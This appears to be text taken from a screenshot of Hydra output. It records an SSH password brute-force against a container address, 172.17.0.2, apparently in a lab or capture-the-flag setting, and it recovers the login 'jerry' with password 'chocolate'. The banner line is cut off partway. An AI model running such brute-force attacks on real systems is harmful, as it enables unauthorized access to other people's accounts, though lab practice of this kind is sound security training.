 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-05 16:17:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: jerry   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-05 16:18:03